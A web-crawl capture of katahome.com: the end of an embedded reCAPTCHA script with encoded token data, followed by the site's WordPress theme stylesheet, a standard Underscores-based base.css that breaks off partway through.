wozDkRFKwqrCp8Kiw61Pwr/CoQ1/D8KAR8OGH0/Du8KiQBVuwoAbdsOGAVjCpnB1wqZjwq05woleZCnCmA3CoHDDhjXDnFPDv8ODUyltK2UywrjDq203w77Dg8Ogw74Sw5/CvsOeeWwvw4dCwp1pR8KhJFrCimPDksKVNUpRF03CkcKJWCzDrSgRw5x6w6w5O1IUJlrDp8KXQF/DrsOmWcKlNsOIwooCKsKZa2dAw5TDiUvDuDosw4dNc1dAw5pHwqbDmAzDjhckV1IqwqHCuMKFw6chw4QwPcKBw6B8wo7CtMK1w5fDujzDtMO+w4TCnBASPjfCrsOCw5VDb8Odw4NDw7HCjCF/w6lOc3c7MMOewrtTwq3CmMKQw4g8UMKOJMOObMKoJ0Jsw4AVw6LCkcOMw7HCs2LDv15ASGUuwoDCuQIMw613MMKdw6pSE8OPOzt9YXgFTsK9wrjCqCcUYsK5wqd6SMO2OsKcwqjDv1kowpXCnsOBwpdIw709VcKNwrzCtg7Cn8K1wqPDjMOcfsKaTw/DqRbCjnnDpcKAwpzCi8ORw5dIwrkaw6HDtmjClMO0wqvCiXLDmsKgA2YBwoVRw6o0SsKRwpYUfMKYw4TDiy3DtFvDqS8rw69swo/Cpz7DicKNV8O2wpDCm8Kuw4UoODzDphNYwo1SwrZFw4BAwrVpAMKpDUbCu8Oaw4fDr8KXZmxXw6ZyRy5Bw4zDoWLCuXc0WcKLBXfDom/CicKEw43DhzYtw5/ChMKWw7AkPMKwwqHDnSLDr1DDhS0IwqrDrE7DoHAWCMO+EMKzwrfDliPDh2fDvsKBwqAVw5x6LMODw7EBw50yYsKrwoYPN8O5UAJkHMOkGMOiVwFJw6oUwrjCqMONwrthwpbCiTTDsV1GdDrCsxPDpsOnw5Mtwo3DqQLCix5hw4DCs8K/wrPCklMCw5HDv17CtMOgScKkw4vCnsKow6XDmBEHwqxdw47DtMOQBMObw63CjTRvVwJbFcKuwqMTHTEqwpUGNMK3w7LDo8O+FQfDgMOaBsKaRcOFEkouwpXCpsKwdG/CrsKDMUrCn8K8b8KMw5QiZgvCssKmwo/Ds8OFWcKyw5JCw6xjKCU7FXhNw5/Ci8OPa1xuBcOaw73CgsOmwoZkw5rDmQFSYsKtw6I+ckbCjMKWw5PDvVnDgFjDncKcw7F+dT1NwpYAw63Dm8Olw7JHw4nCkjs7wrLDncOLAmkqw48twq1ew6MGwoMHEsODw6s6c0oxJ0jCknBHFx0gw43Cl2dWVXPDoxTCuMKVKMOnEmXCnUksP8K5woDCni0+w5/CjmvCnsOUV8O5GGA7f8KmwokSw6A5b8OvR8O4F3XDt8KdSDUhwo7Crz9JbcO3wqvCjcOTw5DCtsKyw6tVw51PwpNfw71iw73CmlxywoJmNULCm8Oad8Orwrl9wo/[base64]/Cq8KfQ8O4wp7DksKtwrpRGjLDpmvDoldhewvDq8OGEsKHwoEJfcKuHsKcQ8Kowr0cXCQRfQbCjMKDw5UzwrvCh8KLwr8swqpfw598BsKrw7M2BsOhw6BjWmTCqCRmFhrCjQrCgB4qw5LCrTDDi8OJw6TCvmQDb8O0VnBLe8O7VcOswo7DjMOHw68xw6HCrcOgRW/DgXxOwoHDiVViccKkwoUGwqXCrXzCnFRDdCI5w7jDgcOGw7JAwoIJw4fDr8KnHBDDjMKyw6Q1wokyFcOfbATCh8OIwrjCtsO7wqTDp34iw5nDgRUSwpU7ZzjCjMOBKh5CdwYeBcOARsOSA3diG8Kxw7/DpFZ6w6guEnbCkk9Mw7zDsmDDocKhBSBXw4/DiVFIwrPDvy15YyHDviXCggbCk8OGwqXDisOlbn/DkFzDhcOGGwZww5XChUFXwrU8TsKzMcOrXTt7wptmQcKYD1oGwrc+wqDDnMKlAcOWfjjCoBbCtUzDri7DscOUw63DrcO1w69gXcO/DTN7SE0WACHCu0XCoQ3ChlnDs1QAAcKeNMKawq7DgTPDvnLDrsKZY0PDrcKJecKYwo3DvsK0CcOUE8Kmwp4QNxt3wpTDtXjCtcOlwqDCkj3Cs1XDijQZw5LCjcO0wqgxccKLw4/CkW/[base64]/DrMKNMcKTwpQpeFoePDDCssOPwrTCksKEwofDvwxwAyJMRBPChsKKSsOtd8KLw7/DlcOewrRzcMOAScKWw4vDosOhwo7Cgz4pPMOTSCw6JMKXw58FZcK7cMKnw57Do8KyGWBsNlvCvcOfP8KbS3psfyXDg8OWDDwKHGtLwrNKw6xbNsOYw4BYw77DoCdlcXnCtMK5w7l7woUCKVIBwpLDtMKxO8OgCQHDpcKGw4/CqcK/wr/[base64]/[base64]/Dq8OaD8Ovw5oYwrvDiMKrP8KOVcOwEBhew4xeN8O3wpVuw4fCu3DCu8KEZ8KewqbCnkTCpGLCu8OdcXpRw6A9cyfCl23DmBjDusKHDS5OwrzDoUzCqMOSw7fDgMK1CCQIbcOYwpTCj37DrMKILnx1w74ew5/Dp0bCqSNuCcOmw7zCo8OgPkPCgcKdQhXCtcOMUAPCvcO/Q1vCvWkodsKRVMOFwpPCosKFwofDsHnCicKYwqV/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc74lIhAAAAADcx3dGDVSeykqPf8XQq3NGUlJqc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://katahome.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SJomZ6bsVexrXrYHU/jnDk4tQ3wcErmnvXvNfU3oH/Y\\u003d\x22,1,0,null,1,1768514772618,0,0,[155,106,14,133,227],null,[42,185],\x22RC-8BRusf8j9_fI8w\x22,null,null,null,null,null,\x220dAFcWeA4jW_hxw6oamb0IVopU-g3VN-JPLGJDtgXolH4A3VqEonP6sKzhl7xVY2RsmEU50MxLYm8F0WbKYZmGcoEGkHqei1SnHg\x22,1768597572565]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://katahome.com/wp-content/themes/katahome/assets/css/base.css?ver=6.8.3
body_size: 13047
content:
/*!
Theme Name: katahome
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: katahome
Tags:
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
katahome is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Asides
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i&display=swap&subset=vietnamese');
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 14px;
}
body {
    margin: 0;
    overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 5px;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #232323;
    font-family: 'Roboto', Arial, sans-serif;
    font-size: 16px;
    line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 12.1875px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 12.1875px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    /*background: #f9f9f9;*/
    /* Fallback for when there is no custom background color defined. */
}
blockquote,
q {
    quotes: "" "";
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 0 1.5em 0.5em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.8);
    font-size: 9.75px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-style: solid;
    border-width: 1px;
    border-color: #e0e0e0;
    background-color: white;
    box-shadow: inset 1.5px 2.5px 7px 0px rgba(0, 0, 0, 0.05);
    padding: 0px 10px;
    border-radius: 0px;
    width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
    outline: none;
    border: 1px solid #53bcde;
}
select {
    border: 1px solid #ccc;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 3px 10px;
    height: 42px;
}
textarea {
    padding-left: 3px;
    width: 100%;
    height: 200px;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #53bcde;
}
a:visited {
    color: #4893ab;
}
a:hover,
a:focus,
a:active {
    color: #3fc5f0;
    text-decoration: none;
}
a:focus {
    outline: 0;
}
a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}
.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
    background: #e42222;
    padding: 10px;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul li a {
    display: block;
    padding: 5px 8px;
    margin: 0px;
    border-bottom: 1px solid rgba( 255, 255, 255, 0.1);
}
.main-navigation ul ul li {
    padding: 0px;
    margin: 0px 10px;
}
.main-navigation ul ul li:hover a {
    background: rgba( 255, 255, 255, 0.1);
    border-bottom: 1px solid rgba( 255, 255, 255, 0.3);
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation ul ul a {
    width: 200px;
    color: #FFFFFF !important;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: -60px;
}
.main-navigation li {
    float: left;
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation li:hover > a,
.main-navigation li.focus > a {
    color: #FFFFFF;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 11.375px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}
.widget select {
    max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/**
 * Top Header
 */
.top-bar {
    border: 1px solid #e5e5e5;
    background-color: #f8f9f9;
    padding: 12px 0px;
}
.top-bar p {
    margin-bottom: 0px;
}
.top-menu li {
    list-style: none;
    float: right;
    padding: 0px 10px;
}
.top-menu li:last-child {
    border-right: 1px solid #e5e5e5;
}
.site-branding .site-title {
    margin: 5px 0px;
}
.site-header {
    background-color: white;
    box-shadow: 1.5px 2.5px 5px 0px rgba(0, 0, 0, 0.05);
}
.main-navigation {
    padding: 0px;
}
.main-navigation ul li {
    padding: 30px 25px;
}
.main-navigation ul li:hover {
    background: #e42222;
}
.main-navigation ul li a {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    color: #000;
}
.main-navigation ul.menu > li.menu-item-has-children {
    background: url(../img/arrow_down.png) no-repeat center 60px;
}
.main-navigation ul.menu > li.menu-item-has-children:hover {
    background: url(../img/arrow_down.png) no-repeat center 60px, #e42222;
}
.main-navigation ul ul li a {
    text-transform: none;
}
.main-navigation ul li a i {
    color: #232323;
}
.main-navigation ul li a:hover {
    color: #FFFFFF;
}
.wrap-search-form {
    padding: 20px 0px 20px 0;
    background: #FFF;
}
.search-form {
    position: relative;
    width: 100%;
    height: 40px;
}
.search-form .search-field {
    border-style: solid;
    border-width: 1px;
    border-color: #e0e0e0;
    background-color: white;
    box-shadow: inset 1.5px 2.5px 7px 0px rgba(0, 0, 0, 0.05);
    width: 100%;
    height: 40px;
    border-radius: 50px;
    padding: 0px 15px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.search-form .search-submit {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 100;
    font-size: 16px;
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
/**
 * Single Post
 */
.site-main {
    background: #FFFFFF;
    padding-top: 25px;
    box-shadow: 1.5px -2.5px 5px 0px rgba(0, 0, 0, 0.05);
    padding-bottom: 50px;
}
.home .site-main {
    padding-bottom: 0;
}
.page .site-footer,
.single .site-footer {
    margin-top: 0px;
}
.sidebar-item {
    margin-bottom: 10px;
}
.sidebar-item img {
    width: 100%;
}
/**
 * Contact Form
 */
.wrap-contact-form .wrap-head-form {
    background-color: #e42222;
    padding: 10px 20px;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 15.6px;
    font-size: 1.2rem;
    margin-bottom: 20px;
}
.wrap-contact-form p {
    margin-bottom: 5px;
}
.wrap-contact-form p span {
    font-weight: bold;
}
.wpcf7-submit {
    color: #FFFFFF !important;
    font-weight: bold;
    background: #e42222 !important;
    border-radius: 50px !important;
    border: 0px !important;
    box-shadow: none !important;
    padding: 10px 20px !important;
    text-shadow: none !important;
    font-size: 1rem !important;
}
.wpcf7-submit:hover {
    background: #c9302c !important;
}
/**
 * Footer
 */
.wrap-footer-text {
    color: #777;
}
.wrap-footer-text h5 {
    font-weight: bold;
    color: #e42222;
    margin-bottom: 20px;
}
.wrap-footer-text ul {
    padding: 0px;
    margin: 0px;
}
.wrap-footer-text ul li {
    list-style: none;
}
.site-footer {
    background-color: #0e0e0e;
    padding-top: 50px;
    margin-top: 70px;
}
.archive .site-footer {
    margin-top: 0;
}
.site-footer li,
.site-info {
    color: #777;
}
.site-info {
    border-top: 1px solid #c7c7c7;
    padding: 10px 0px;
    margin-top: 30px;
    font-size: 10.4px;
    font-size: 0.8rem;
}
.site-info .col-md-3 {
    line-height: 30px;
}
.footer-navigation {
    padding: 0px;
    margin: 0px;
}
.footer-navigation ul {
    padding: 0px;
    margin: 0px;
}
.footer-navigation ul li {
    list-style: none;
    padding: 0px 10px;
    display: inline-block;
}
.footer-navigation ul li a {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 10.4px;
    font-size: 0.8rem;
    color: #777;
    line-height: 30px;
}
.footer-navigation ul li a i {
    color: #232323;
}
.footer-navigation ul li a:hover {
    color: #e42222;
}
.wrap-footer-text .wpcf7 {
    margin-top: 10px;
}
.wrap-footer-text .wpcf7 input[type=text],
.wrap-footer-text .wpcf7 input[type=tel],
.wrap-footer-text .wpcf7 input[type=email],
.wrap-footer-text .wpcf7 textarea {
    width: 100%;
    height: 30px;
    background: #262626;
    border-radius: 4px;
    border: none;
    margin-bottom: 10px;
    color: #FFFFFF;
    padding: 5px 10px;
}
.wrap-footer-text .wpcf7 textarea {
    height: 60px;
}
.wrap-footer-text .wpcf7 input[type=submit] {
    background: #e42222;
    width: 100%;
    height: 30px;
    border-radius: 4px !important;
    color: #FFF;
    font-weight: 600;
    border: none;
}
.wrap-footer-text .wpcf7 input[type=submit]:hover {
    background: #d10707;
}
/**
 * Search
 */
/*.product-item img{
  padding: 10px;
  background: #FFFFFF;
}*/
.product-item > a, .sidebar-item > a {
    position: relative;
    display: block;
    margin-bottom: 10px;
}
.product-item > a .price, .sidebar-item > a .price {
    text-transform: uppercase;
    font-weight: bold;
    color: red;
    font-size: 1.8em;
    line-height: 1;
    position: absolute;
    top: 0.5em;
    left: 0.5em;
    text-shadow: 1px 1px 1px rgba(0,0,0,.3);
}
@media (max-width: 991px) {
    .product-item > a .price, .sidebar-item > a .price {
        font-size: 1.5em;
    }
}
@media (max-width: 575px) {
    .product-item > a .price, .sidebar-item > a .price {
        font-size: 1.2em;
    }
}
.product-item h2 {
    height: 40px;
    overflow: hidden;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
}
.page-link.current {
    font-weight: bold;
    background: #53bcde !important;
}
/**
 * Home
 */
.wrap-widget {
    background: #FFFFFF;
    margin-bottom: 10px;
    padding: 15px 0px;
}
#sidebar-menu {
    padding: 0px;
    margin: 0px;
}
#sidebar-menu li {
    list-style: none;
}
#sidebar-menu li a {
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
    color: #000;
    display: block;
    padding: 5px 15px;
}
#sidebar-menu li a:hover {
    background: #e42222;
    color: #FFFFFF;
}
.wrap-widget p {
    margin-bottom: 5px;
}
.sidebar-bar {
    background: #e42222;
    padding: 8px;
}
.sidebar-bar h3 {
    text-transform: uppercase;
    font-weight: bold;
    color: #FFFFFF;
    font-size: 16px;
    margin: 0px;
    padding: 0px;
}
.main-bar {
    border-style: solid;
    border-width: 1px;
    border-color: #e5e5e5;
    background-color: white;
    padding: 10px 30px 5px;
    margin-bottom: 20px;
}
.main-bar h2 {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 21px;
    display: inline-block;
    position: relative;
    padding: 0px;
    margin: 0px;
    line-height: 34px;
}
.main-bar h2 a {
    color: inherit;
}
.main-bar h2:before {
    position: absolute;
    height: 2px;
    width: 180px;
    content: '';
    background: red;
    bottom: -6px;
    left: 0px;
}
.read-more {
    border-radius: 50px;
    color: #FFFFFF !important;
    margin: 0px;
    float: right;
    padding: 5px 12px;
    background: #e42222;
}
.owl-nav-container {
    position: absolute;
    top: 60px;
    left: 0px;
    z-index: 100;
    width: 100%;
}
.owl-nav-container .owl-prev {
    left: 10px;
    position: absolute;
    cursor: pointer;
}
.owl-nav-container .disabled {
    opacity: 0.2;
}
.owl-nav-container .owl-next {
    right: 10px;
    position: absolute;
    cursor: pointer;
}
.owl-nav-container .owl-prev,
.owl-nav-container .owl-next {
    border: none;
    background: none;
    padding: 0;
    box-shadow: none;
    outline: none;
}
.owl-nav-container .fa:before {
    font-size: 40px;
    font-weight: bold;
}
.wrap-slider {
    margin-bottom: 20px;
}
/*==================================================
=            Bootstrap 3 Media Queries             =
==================================================*/
/*==========  Mobile First Method  ==========*/
/* Custom, iPhone Retina */
/* Extra Small Devices, Phones */
/* Small Devices, Tablets */
/* Medium Devices, Desktops */
/* Large Devices, Wide Screens */
/*==========  Non-Mobile First Method  ==========*/
/* Large Devices, Wide Screens */
/* Medium Devices, Desktops */
/* Small Devices, Tablets */
/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
    .main-navigation ul {
        display: block;
    }
    .main-navigation ul li {
        width: 50%;
        padding: 10px 20px;
    }
}
/* Custom, iPhone Retina */
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
._2p5w {
    display: none;
}
.hesperiden .tp-bullet:hover,
.hesperiden .tp-bullet.selected {
    background: #d43f3a;
}
.flexslider {
    margin-bottom: 10px !important;
}
.flexslider p {
    margin-bottom: 0px;
}
.flex-direction-nav a:before {
    font-size: 32px;
}
/**
 * Fix
 */
#slider .slides > li {
    height: 510px !important;
    overflow: hidden;
}
.flexslider .slides img {
    max-height: 100%;
}
#carousel .slides > li {
    height: 148px !important;
    overflow: hidden;
}
/*Custom style*/
#back-top {
    margin: 0;
}
#back-top a {
    -webkit-transition: 1s;
    -moz-transition: 1s;
